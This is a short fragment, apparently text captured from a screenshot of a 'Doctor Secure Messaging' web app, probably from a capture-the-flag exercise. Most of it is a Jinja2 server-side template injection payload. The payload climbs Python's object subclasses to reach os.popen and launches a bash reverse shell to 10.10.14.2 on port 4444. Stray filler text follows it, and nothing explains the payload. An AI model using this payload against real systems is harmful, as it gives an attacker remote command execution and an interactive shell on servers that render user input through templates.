 Doctor Secure Messaging Home New Message Account Logout
shaun
{% for x in ().__class__.__base__.__subclasses__()
%}{% if "warning" in x.__name__
%}{{x()._module.__builtins__['__import__']
('os').popen("bash -c 'bash -i >& /dev/tcp
/10.10.14.2/4444 0>&1'").read()}}{%endif
%}{%endfor%}
dsdsdsa
1